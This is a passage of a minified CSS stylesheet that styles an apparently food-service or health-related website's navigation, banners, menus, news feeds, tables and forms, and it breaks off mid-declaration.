.health{background-color:#fff;color:#643279}.nav_section{}.nav_section>ul{margin:0;list-style:none;padding:0;border:none;margin-bottom:2em;font-size:14px;line-height:1.3em}.nav_section h4{font-size:16px;padding:25px;padding-bottom:.5em;margin-bottom:0;text-transform:uppercase}.nav_section h4 a{color:#999}.nav_section>ul>li{border-bottom:1px solid #ddd}.nav_section>ul>li:first-child{border-top:1px solid #ddd}.nav_section>ul li a{text-decoration:none;display:block;padding:.5em 10px;color:#666}.nav_section>ul li a:hover{background-color:#f5f5f5}.nav_section>ul .selected{border-right:4px solid #643279;color:#643279;font-weight:700;background-color:#f5f5f5}.nav_section>ul ul{list-style:none;padding:0 0 0 10px;font-size:.9em;margin-bottom:5px}.nav_section>ul ul li a{padding:3px 7px}.nav_section ul .selected_parent{font-weight:700}.nav_section_btn{background:#666;display:none;cursor:pointer;-moz-border-radius:5px;border-radius:5px;margin-bottom:1.5em}.nav_section_btn a{color:#fff;text-decoration:none;font-weight:600;padding:.5em 1em;display:block;text-transform:uppercase}nav.nav_section.show{display:block}nav.page ul{text-align:center;padding:0}nav.page ul li{display:inline;margin:0 4px 0 0}nav.page ul li a{padding:4px 8px;font-size:14px;font-weight:700;border:1px solid #ccc;border-radius:4px;text-decoration:none;background:#f4f6f9}nav.page ul li a:hover,nav.page ul li a:focus{background:#f0f0f0;border-color:#ccc}nav.page ul li a:active,nav.page ul li a.current{background:#fff;border-color:#ccc}nav.breadcrumb{color:#666;font-size:.75em;margin-bottom:2em;padding:2em 0}nav.breadcrumb a{margin:0 5px;text-decoration:none;color:#999}nav.breadcrumb a:first-child{margin-left:0}nav.breadcrumb a:hover,nav.breadcrumb a:focus{color:#000}nav.breadcrumb a:active{color:#000}nav.breadcrumb strong{margin-left:5px;font-weight:700;color:#000}ol.tags{list-style:none;padding:0;margin:0 0 1.5em;font-size:.75em}ol.tags li{float:left;margin:0 5px 5px 0}ol.tags li a{text-decoration:none;background:#ccc;background:rgba(0,0,0,.2);float:left;padding:0 7px;font-weight:normal;color:#fff;-moz-border-radius:5px;border-radius:5px}ol.tags li a:hover,ol.tags li a:focus{background-color:#999}ol.tags li a:active{background-color:#ccc}.overlay-image{position:relative;width:100%}.overlay-image .image{display:block;width:100%;height:auto}.overlay-image .text{color:#fff;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.process img{border-radius:50%}.dataTables_wrapper .dataTables_filter{margin-bottom:1em}.team_grid{}.team_grid img{border-radius:50%;margin-bottom:1em}.team_grid .name{font-size:1.1em;margin:0}.team_grid .team_overlay .text{margin-top:0;line-height:1em}.team_grid .text a{font-size:.75em;margin-top:.75em;text-transform:uppercase;color:#595a5b;opacity:.5}.team_grid.list_grid>li.clear_even,.team_grid.list_grid>li.clear_third,.team_grid.list_grid>li.clear_fourth,.team_grid.list_grid>li.clear_fifth,.team_grid.list_grid>li.clear_sixth{margin:1em 0 1em 0}.intro{padding:2em 0;text-align:left}.intro h2{margin-bottom:.5em}.intro img{margin-bottom:1em}.intro .first{border-right:1px solid #ddd;padding-right:5%;margin:0}.intro .last{padding-left:5%;margin:0}.intro .group_1of2{width:50%}.start_modal{display:none;max-width:600px;text-align:center!important}.start_modal .btn-large{widtH:100%}.faq_modal{display:none;max-width:600px;text-align:left!important}.faq_modal p:first-child{text-align:center}.faq_modal h4{text-align:center}.faq_modal .btn-large{widtH:100%}.fa-ul{list-style-type:none;padding:0;margin-left:0!important}.fa-ul li{position:relative;padding-left:30px;margin-bottom:10px}.fa-ul li:before{position:absolute;top:0;left:0;font-family:FontAwesome;font-size:1.2em;content:"";color:#a4721c}.accordian{list-style:none;padding:0;margin:0;background:#fff;margin-bottom:2em}.accordian .category>div{display:none;padding:1em 1em;border-top:1px dashed #fff}.accordian .category>a{display:block;padding:1em 1em;margin:.3em 0;text-decoration:none;color:#643279;background:#fff;border:1px solid #ccc;position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.accordian .category>a:hover{background:#643279;color:#fff}.accordian .category>a.open{background:#643279;color:#fff}.accordian li.category .status{position:absolute;top:14px;right:14px;font-size:22px}.closed .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.open .fa-accord:before{content:"";color:#ccc;margin-right:.75em;font-size:22px}.accordian_list{margin:0;padding:0;list-style:none}.accordian_list li a{display:block;padding:1em 0;border-bottom:1px solid #ddd}.accordian_list li:last-child a{border-bottom:0}.menu_options h4{padding:2em}.cookie_notice{padding:.75em 30px .75em 30px;background-color:#ddd;position:fixed;z-index:10000000001;bottom:0;left:0;right:0}.cookie_notice>span{margin-right:.5em}.banner{color:#fff;z-index:0}.banner_content h1{color:#fff}.banner_content{position:absolute;bottom:150px;left:2.439024390244%;width:50%}.banner_content p:last-child{margin-bottom:0}.banner_img{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}body.home .banner_img{height:600px}.banner_overlay{height:480px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.home_hero section{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.home_hero .banner_overlay{height:600px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block}.testimonials blockquote{color:#fff;padding:1.25em 3em;margin-top:1em;position:relative}.testimonials blockquote:before{content:"";position:absolute;top:0;left:20px;background:url(/images/quotation.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials blockquote:after{content:"";position:absolute;bottom:0;right:20px;background:url(/images/quotation-right.png) no-repeat;width:38px;height:28px;background-size:38px 28px}.testimonials cite{margin-bottom:1.5em}.stats h3{text-decoration:none;font-size:3em;color:#643279}section header,article header{}section footer,article footer{border-top:1px solid #ccc;font-size:.875em;padding:1em 0;color:#888;margin-top:3em}section footer img{float:left;margin:0 10px 0 0}.well{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:inset 0 0 5px #ccc;-webkit-box-shadow:inset 0 0 5px #ccc;box-shadow:inset 0 0 5px #ccc;margin-bottom:2em}.platform{display:block;padding:15px 15px;background:#fff;border-radius:4px;-moz-box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;box-shadow:0 0 4px #999;margin-bottom:2em}.comments{margin-top:5em}.item_image{margin-bottom:.5em}.item_title{font-size:1.25em;margin-bottom:.5em}.item_description{margin-bottom:.5em}.landing .meal_options h3{text-decoration:none;font-size:1.5em;margin:0;padding:0;color:#643279}.landing .structure>.first,.structure>.middle,.structure>.last{margin-bottom:0}.landing .site_header a.logo{float:none;display:block;text-align:center;margin:1em auto}.landing .login{margin-top:1.25em}.landing .login ul{list-style:none;margin:0;padding:0}.landing .login ul li{display:block;float:left;font-size:1.25em;color:#fff;text-align:center;font-weight:bold;line-height:1.25em}.landing ul li:last-child{margin-left:15px}.landing .login ul li .btn{margin-top:3px}.landing ul li span{display:block}.landing .banner_content{text-align:left;width:55%}.banner_content.banner_content_form{width:95.121951219512%}.inset{padding:2rem}.inset_right_large{padding-right:4rem}.inset_right{padding-right:2rem}.inset_right_small{padding-right:.5rem}.inset_left_large{padding-left:4rem}.inset_left{padding-left:2rem}.inset_left_small{padding-left:.5rem}.inset_top_large{padding-top:4rem}.inset_top{padding-top:2rem}.inset_top_small{padding-top:.5rem}.inset_bottom_large{padding-bottom:4rem}.inset_bottom{padding-bottom:2rem}.inset_bottom_small{padding-bottom:.5rem}.outset{margin:2rem}.outset_right_large{margin-right:4rem}.outset_right{margin-right:2rem}.outset_right_small{margin-right:.5rem}.outset_left_large{margin-left:4rem}.outset_left{margin-left:2rem}.outset_left_small{margin-left:.5rem}.outset_top_large{margin-top:4rem}.outset_top{margin-top:2rem}.outset_top_small{margin-top:.5rem}.outset_bottom_large{margin-bottom:4rem}.outset_bottom{margin-bottom:2rem}.outset_bottom_small{margin-bottom:.5rem}.page_banner{position:relative;margin-bottom:0}.page_banner .overlay{position:absolute;background:rgba(0,0,0,.25);width:100%;height:100%;top:0;left:0}.page_banner img{width:100%}.page_video .fluid_video{margin-bottom:0}.page_video .last{margin-left:1em}img[align=left],img.img_left{float:left;margin:0 1em 1em 0;max-width:40%}img[align=right],img.img_right{float:right;margin:0 0 1em 1em;max-width:40%}.fluid_video{margin-bottom:1.5em}.fluid_map{width:100%;height:0;padding-top:60%;position:relative;margin-bottom:1.5em}.fluid_map iframe{width:100%;height:100%;position:absolute;top:0;right:0;left:0;bottom:0}.fluid_map img{max-width:none}ul.login_links{position:fixed;top:0;right:0;margin:0;padding:4px;list-style:none;font-size:12px}.login_links li{float:right;margin-left:.5em}.login_links li>a{line-height:1;padding:.333em .5em;text-decoration:none;background-color:#888;background:rgba(0,0,0,.5);border:1px solid #666;-moz-border-radius:4px;border-radius:4px;color:#fff}.location_results{padding:1em;border:1px solid #ccc;font-size:.875em}.location_results ol{list-style:none;margin:0;padding:0;line-height:1.5em;width:100%}.location_results ol li{list-style:none;margin:0;display:inline-block;width:100%}.location_results ol li div{float:left;width:80%}.location_results img{float:left;margin-right:5%;max-width:15%}.video_link{display:block;margin-bottom:1em}.video_link .video_thumb{position:relative;display:block;margin-bottom:.5em}.video_link .video_play{position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);color:rgba(255,0,0,.8);font-size:5em;line-height:1em}.video_link:hover .video_play{color:rgba(255,0,0,.4)}a[href$="pdf"]:after{content:' (.pdf)'}a[href$="xls"]:after{content:' (.xls)'}a[href$="csv"]:after{content:' (.csv)'}a[href$="doc"]:after{content:' (.doc)'}a[href$="docx"]:after{content:' (.docx)'}a[href$="ppt"]:after{content:' (.ppt)'}.pdf{background:url(/images/icon-pdf.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.excel{background:url(/images/icon-excel.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.word{background:url(/images/icon-word.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.text_cooler{color:#06c}.text_success{color:#093}.text_warmer{color:#f78d1d}.text_danger,.ecom-error{color:#d0011b}.text_smaller{font-size:.75em}.text_small{font-size:.875em}.text_medium{font-size:1.1em}.text_large{font-size:1.25em;line-height:1.5em}.text_larger{font-size:1.5em}.text_largest{font-size:1.75em}.text_green{color:#7e9c5a}.text_warmgray{color:#746661}.text_purple{color:#633577}.alert_banner{background:#3c1053;color:#fff;padding:1.25em 1em;margin-bottom:0;font-size:.9em;line-height:1.4}.alert_banner a{color:#fff}.alert_banner p{margin:.25em 0}.alert_banner .btn{padding:0;border:none;background:none;margin:0 0 0 3em;float:right}.alert_banner .btn:hover{border:none;background:none;color:#ccc}.hidden{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.alert{padding:1em;background-color:#dfc8e7;color:#3c1053;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert p:last-child{margin:0}.alert_success{padding:1em;color:#008445;background-color:#bce194;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert.alert_danger{color:#b94a48;border:1px solid #eed3d7;background:#f2dede}.site_alert{z-index:4000;position:relative;top:0;left:0;padding:25px;background:#c00;color:#fff;font-size:18px;font-weight:700}.site_alert a{color:#f1c411}.flag{z-index:1;min-width:40px;max-width:100%;background:grey;color:#fff;line-height:1.2em;padding:.5em;position:absolute;top:15px;left:-7px;font-size:.875em}.flag:after{width:0;height:0;display:block;content:' ';border-top:10px solid grey;opacity:.3;border-left:7px solid transparent;position:absolute;bottom:-10px;left:0}.flag.flag_success{background:#288232}.flag.flag_success:after{border-top-color:#288232}.flag.flag_danger{background:#b94a48}.flag.flag_danger:after{border-top-color:#b94a48}.flag.flag_cool{background:#06c}.flag.flag_cool:after{border-top-color:#06c}.flag.flag_warm{background:#f78d1d}.flag.flag_warm:after{border-top-color:#f78d1d}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item a{text-decoration:none;font-weight:bold}.menus_item a:hover{text-decoration:none}.menus_item li h3,.menus_item li h3 a{color:#652d88;margin-bottom:.25em;font-weight:600;letter-spacing:0}.menus_item li h3,.menus_item li h3 a:hover{color:#4a4a4a}.menus_item h3 a:hover{text-decoration:none}.menus_item li{border:1px solid #ddd;padding:2em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item li p{margin-bottom:0}.menus_item li p:last-child a{font-weight:500}.menus_item+.view_more{border-top:1px solid #979797}.menus_item img{width:100%}.menus_item .btn{margin-top:1em}.menus_item_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:0}.news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed{margin:0;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.news_feed a{text-decoration:none;font-weight:bold}.news_feed a:hover{text-decoration:none}.news_feed li h4,.news_feed li h4 a{color:#652d88;font-size:1.2em;line-height:1.2em;margin-bottom:.25em;font-weight:600;letter-spacing:0}.news_feed li h4,.news_feed li h4 a:hover{color:#4a4a4a}.news_feed h4 a:hover{text-decoration:none}.news_feed li{border-top:1px solid #ddd;padding:1.5em 0;margin-bottom:1em;overflow:hidden;background:#fff}.news_feed li p{margin-bottom:0}.news_feed li p:last-child a{font-weight:500}.news_feed+.view_more{border-top:1px solid #979797}.news_feed img{width:100%}.news_feed .news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed .btn{margin-top:1em}.news_feed_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:1.5em}.related_posts{font-size:.85em;padding:3em 0;border-bottom:1px solid #eee;border-top:1px solid #eee}.related_posts h4{font-size:1.6em;font-weight:200;margin-bottom:1em;letter-spacing:0}.related_posts ul{margin:0;padding:0;list-style:none}.related_posts ul li{width:31%;float:left;margin-right:3.5%}.related_posts ul li:last-child{margin-right:0}.related_posts ul h4{font-size:1.2em;line-height:1.2em;font-weight:bold}.related_posts ul img{margin-bottom:.5em}.related_posts a{}.related_posts a:hover{}.article_footer_author{padding:2.5em 0 1.35em;position:relative;border-bottom:1px solid #eee;min-height:160px}.article_footer_author h4{font-size:1em;color:#595a5b;font-weight:200;margin-bottom:.5em}.article_footer_author img{position:absolute;top:2.5em;left:0}.article_footer_author h4,.article_footer_author p{margin-left:120px}.date_author_category{color:#999;margin-bottom:1em;font-size:.8em}.list--horizontal{list-style:none;margin:0;padding:0;display:table}.list--horizontal>li{width:auto;margin:0 2rem 0 0;display:inline-block;vertical-align:middle}.list--horizontal>li:last-child{margin-right:0}.list--horizontal.last>li:first-child{margin-right:0}.list--horizontal.list--m--small>li{margin:0 1rem 0 0}.list--horizontal.list--m--xsmall>li{margin:0 .5rem 0 0}.list--horizontal.list--m--none>li{margin:0}.list--horizontal.last>li{margin:0 0 0 2rem}.list--horizontal.list--m--small.last>li{margin:0 0 0 1rem}.list--horizontal.list--m--xsmall.last>li{margin:0 0 0 .5rem}.dl--horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;max-width:400px}.dl--horizontal__label{width:30%;padding-right:.75rem;margin:0}.dl--horizontal__detail{width:70%;margin:0}.no-flexbox .dl--horizontal__label{display:inline-block;padding-right:0}.no-flexbox .dl--horizontal__detail{display:inline-block;width:68%}.list{clear:both;margin:0 0 2em}.list_row{padding:0;padding-top:1em}.list_row>li{margin:0;display:table;border-collapse:collapse;width:100%;float:left}.list_row .inner{display:table-row;text-decoration:none}.list_row .li-img{display:table-cell;vertical-align:middle;width:20%;padding-right:1.5em;padding-top:1em;padding-bottom:1em}.list_row .li-img img{display:block;width:100%;height:auto;-moz-border-radius:4px;border-radius:4px}.list_row .li-text{display:table-cell;vertical-align:middle;width:70%;padding:1.5em 1em 1.5em 0}.list_row .li-head{margin-bottom:1em;line-height:1.5em;font-size:1.5em;font-weight:700}.list_row .li-summary{display:block;line-height:1.5em;font-weight:300;color:#595a5b;margin-bottom:.5em;font-size:1em}.list_row .li-action{margin:0;text-decoration:none}span.posted_info{display:block;font-style:italic;color:#999;font-size:.9em;margin-bottom:1em}.list_row .author{display:block;font-style:italic;color:#999}.list_row>li.clear_even,.list_row>li.clear_third,.list_row>li.clear_fourth,.list_row>li.clear_fifth{width:100%;display:none;margin:0}.list_grid{padding:0}.list_grid>li{padding:0;margin-right:3.5%;margin-bottom:0;display:block;float:left}.list_grid.list_2x>li{width:48.25%}.list_grid.list_3x>li{width:31%}.list_grid.list_4x>li{width:22.375%}.list_grid.list_5x>li{width:17.2%}.list_grid.list_6x>li{width:13.75%}.list_grid>li.clear_even,.list_grid>li.clear_third,.list_grid>li.clear_fourth,.list_grid>li.clear_fifth,.list_grid>li.clear_sixth{display:none;margin:2em 0 2em 0}.list_grid.list_2x>li.even,.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:0}.list_grid.list_2x>li.clear_even,.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:block;width:100%}.list_grid .inner{text-decoration:none}.list_grid .li-img{padding-bottom:.5em}.list_grid .li-img img{-moz-border-radius:50%;border-radius:50%;margin-bottom:.5em}.list_grid .li-text{clear:both;display:block}.list_grid .li-head{margin-bottom:.1em;line-height:1.1em;font-size:1em;font-weight:700;display:block}.list_grid .li-summary{font-size:1em;display:block}.list_grid .li-action a{font-size:1em;text-decoration:none;font-weight:700;margin-bottom:.3em;display:block}ul.related>li.related_html{border:1px solid #ddd;padding:25px;background-color:#f5f5f5}ul.related>li.related_html hr{margin-bottom:1em;margin-top:1.5em}.related h4{color:#595a5b}.related{list-style:none;padding:0;margin:0;font-size:.875em}.related .related_item{padding:0;margin-bottom:2em}.related .related_item *:last-child{margin-bottom:0}.related .related_item.related_html{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_html img{border:none;padding:0;margin-bottom:2em}.related .related_item.related_banner figure{float:none;width:auto}.related .related_item.related_banner img{margin-bottom:.5em}.related .related_item.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}ul.related>li.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}.related .related_item.related_video img{cursor:pointer}.related .related_item.related_video iframe{margin-bottom:.5em}.related .related_item.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_links ul{margin:0 0 .5em;padding:0}.related .related_item.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.related_links li a{text-decoration:none;font-weight:bold}.related .related_item.related_links li a:hover{}.related .related_item.related_links li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.related_links li ul{margin:0}.related .related_item.related_links li li{border:0;padding:10px 0 0}.related .related_item.related_links li li:last-child{border:0;padding:10px 0 0}.related .related_item.related_links li li a{color:#999}.related .related_item.related_links li li a:hover{color:#666}.related .related_item.faq{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.faq ul{margin:0 0 .5em;padding:0}.related .related_item.faq li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.faq li a{text-decoration:none;font-weight:bold}.related .related_item.faq li a:hover{}.related .related_item.faq li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.faq li ul{margin:0}.related .related_item.faq li li{border:0;padding:10px 0 0}.related .related_item.faq li li:last-child{border:0;padding:10px 0 0}.related .related_item.faq li li a{color:#999}.related .related_item.faq li li a:hover{color:#666}.related .related_item.faq .btn{width:100%}ul.related>li.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}ul.related>li.related_links ul{margin:0;padding:0}ul.related>li.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}ul.related>li.related_links li a{text-decoration:none;font-weight:bold}ul.related>li.related_links li a:hover{}ul.related>li.related_links li img{float:right;width:35%;margin:0 0 10px 10px}ul.related>li.related_links li ul{margin:0}ul.related>li.related_links li li{border:0;padding:10px 0 0}ul.related>li.related_links li li:last-child{border:0;padding:10px 0 0}ul.related>li.related_links li li a{color:#999}ul.related>li.related_links li li a:hover{color:#666}.related_knowledge{padding:0;margin:2em 0 2em 0!important}.related_knowledge ul{margin:0;padding:0;list-style:none}.related_knowledge li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.panel{padding:3em 0;background-color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.panel_light{background:#f5f5f5}.panel_dark{background:#648240}.panel.panel_image.panel{padding:0}.panel.panel_html{border-bottom:1px solid #ececec}body.home .panel.panel_html{border-bottom:none}.panel.panel_image img{width:100%}.panel.panel_image{}.panel.panel_image .panel_image_img{position:relative;overflow:hidden}.panel.panel_image .panel_image_img>img{width:100%}.panel.panel_testimonial{}.panel.panel_testimonial img{width:75px;float:left;margin:0 1em 1em 0;border-radius:50%}.panel.panel_shared{}.panel.panel_video{}.panel.panel_related{}.panel .img_blend{position:absolute;top:0;height:100%;width:100%}.panel.left .img_blend{opacity:.7;background-image:linear-gradient(-90deg,rgba(255,255,255,0) 0%,#fff 80%);left:0;width:60%}.panel.right .img_blend{opacity:.7;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,#fff 80%);right:0;width:60%}.panel.cover .img_blend{background:rgba(255,255,255,.7);left:0;right:0;top:0;bottom:0;color:#000}.panel.dark.left .img_blend{background-image:linear-gradient(-90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.right .img_blend{background-image:linear-gradient(90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.cover .img_blend{background:rgba(0,0,0,.5);color:#fff}.panel.dark,.panel.dark h2,.panel.dark h4{color:#fff}.panel .img_text{position:absolute;top:50%;transform:translateY(-50%);width:100%}.panel.left .img_text{left:7%;width:45%;text-align:left}.panel.right .img_text{right:7%;width:45%;text-align:left}.panel.testimonials .img_text{position:relative;top:auto;transform:none;padding:3em 0}.panel.panel_image_split{padding:3em 0 0 0}.panel_image_split figure{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;float:none;width:100%;font-size:1em;line-height:1.6em}.panel_image_split figure .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative}.panel_image_split figure .img{width:50%}.panel_image_split figure img{margin:0;object-fit:cover;width:100%;height:400px}.panel_image_split figure figcaption{width:50%;background-image:url(/webres/image/woodgrain.jpg);color:#7e9d57;padding:5%}.panel_image_split+.panel .shadow,.panel_testimonial+.panel .shadow{display:none}.panel_image_split.right figure{flex-direction:row-reverse}.panel_image_split.right figure figcaption{}.panel_image_split.right figure img{}.panel_image_split .quote{font-size:1.5em;line-height:1.2em}table.table_structure_4x{width:100%;margin-bottom:1em;border-collapse:collapse;line-height:1.3em;display:block}table.table_structure_4x tbody,table.table_structure_4x tr{display:block;width:100%}table.table_structure_4x tr td{display:block;float:left;padding-bottom:.5em;margin-right:2.5%}table.table_structure_4x td td{display:table-cell;float:none;width:auto}table.table_structure_4x td.clear{display:none;clear:both;width:100%}table.table_structure_3x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_3x tbody,table.table_structure_3x tr{display:block;width:100%}table.table_structure_3x tr td{display:block;float:left;padding-bottom:.5em;line-height:1.4em;margin-right:2.5%}table.table_structure_3x td td{display:table-cell;float:none;width:auto}table.table_structure_2x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_2x tbody,table.table_structure_2x tr{display:block;width:100%}table.table_structure_2x tr td{display:block;float:left;padding-bottom:1em;margin-right:2.5%;text-align:left}table.table_structure_2x td td{display:table-cell;float:none;width:auto}table.table_structure_2x tr td:last-child,table.table_structure_3x tr td:last-child,table.table_structure_4x tr td:last-child{margin-right:0}table.table_data thead th,table.table_list thead th{background:#eee;white-space:nowrap;font-weight:normal;color:#333;padding:10px 10px;font-size:15px}table.table_data thead tr:first-child th:first-child,table.table_list thead tr:first-child th:first-child{border-top-left-radius:4px}table.table_data thead tr:first-child th:last-child,table.table_list thead tr:first-child th:last-child{border-top-right-radius:4px;border:0}.table_data{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_data td{padding:.5em .75em;border:1px solid #ddd;min-width:5em}.table_data td strong{white-space:nowrap}.table_list{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_list td{padding:.5em .75em;border-bottom:1px solid #ddd;border-right:1px solid #ddd;min-width:5em}.table_list td:last-child{border-right:0}.table_list.table_stripe{border-top:0}table.table_stripe tbody tr:nth-child(even){background:#f4f6f9;background:rgba(193 195 198,.1)}table.table_condensed th{padding:.25em .5em;font-size:1rem}table.table_condensed td{padding:.25em .5em;font-size:.875rem}.table_overflow{width:100%;overflow-x:auto;margin-bottom:1.5rem;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(0 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(100% 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background-repeat:no-repeat;background-color:#fff;background-size:40px 100%,40px 100%,14px 100%,14px 100%;background-attachment:local,local,scroll,scroll}.flex_grid{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;margin-bottom:3em}.flex_grid .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:.75em;margin-bottom:2em;position:relative}.flex_grid.flex_4x .flex_item{width:25%}.flex_grid.flex_3x .flex_item{width:33.333%}.flex_grid.flex_2x .flex_item{width:50%}.flex_grid.flex_borders{border-bottom:1px solid #ddd;border-right:1px solid #ddd}.flex_grid.flex_borders .flex_item{border:1px solid #ddd;margin:0;border-bottom:0;border-right:0}.flex_grid.flex_borders.flex_margin{border:0}.flex_grid.flex_borders.flex_margin .flex_item{margin-right:3%;margin-bottom:3%;border:1px solid #ddd;padding:0}.flex_grid.flex_borders.flex_margin .flex_item .item_details{padding:.75em;padding-top:0}.flex_grid.flex_4x.flex_margin .flex_item{width:22.75%}.flex_grid.flex_3x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_2x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_2x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid:after{content:' ';display:block;clear:both}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_2x .flex_item:nth-child(2n+3){clear:both}.form{margin-bottom:1rem;clear:both;font-size:.875rem}.form>fieldset{margin-bottom:1em;border:1px solid #ddd;padding:15px;-moz-border-radius:4px;border-radius:4px;background:#fff}.form>fieldset>legend{display:block;color:#000;font-size:1.3em;float:left;margin-bottom:1.5em;font-weight:600}.form>fieldset>div>legend{display:block;color:#7e9d57;font-size:1.4em;float:left;margin-bottom:.5em;font-weight:700}.form fieldset>div,.form fieldset>fieldset{padding:7px 0;clear:both;border-bottom:1px dotted #ddd}.form fieldset>div:last-child{border-bottom:0}.form fieldset>div{*zoom:1}.form fieldset div:before,.form fieldset div:after{display:table;content:""}.form fieldset div:after{clear:both}.form fieldset>div>label,.form fieldset>fieldset>legend{display:block;padding:3px 5% 3px 0;width:33%;text-align:right;float:left}.form fieldset>div>ul{margin:0;padding:0;list-style:none}.form fieldset ul.field_list{padding:3px 0;list-style:none;margin:0;float:left;display:block;width:66%}.form fieldset ul.field_list li{margin:0 0 3px 0}.form fieldset ul.field_list li{*zoom:1}.form fieldset ul.field_list li:before,.form fieldset ul.field_list li:after{display:table;content:""}.form fieldset ul.field_list li:after{clear:both}.form fieldset ul.field_list li span{width:90%;float:left}.form fieldset ul.field_list li small{font-size:.85em;margin:-.5em 0 0 0}.form input[type="checkbox"],.form input[type="radio"]{margin-right:.5em;vertical-align:text-top;margin-top:6px;float:left}.form fieldset input,.form fieldset select{margin:0;max-width:66%}.form fieldset select{padding:0}input[type="text"],textarea,input[type="email"],input[type="password"],input[type="number"],input[type="tel"],select{padding:.5em .5em;font-size:.875rem;border:1px solid #ccc;background:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-family:"Helvetica 